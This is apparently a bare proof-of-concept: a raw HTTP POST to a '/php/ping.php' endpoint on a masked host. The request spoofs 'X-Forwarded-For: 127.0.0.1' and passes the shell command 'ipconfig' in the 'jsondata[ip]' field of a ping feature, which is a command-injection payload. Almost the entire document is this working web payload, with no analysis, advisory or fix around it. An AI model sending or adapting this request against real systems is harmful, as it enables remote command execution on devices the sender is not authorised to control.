 POST /php/ping.php HTTP/1.1Host: xxx.xxx.xxxUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0Accept: application/json, text/javascript, */*; q=0.01Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencoded; charset=UTF-8X-Requested-With: XMLHttpRequestContent-Length: 45Origin: http://xxx.xxx.xxxConnection: closeReferer: http://xxx.xxx.xxx/html/system.htmlX-Forwarded-For: 127.0.0.1jsondata[type]=3&jsondata[ip]=ipconfig
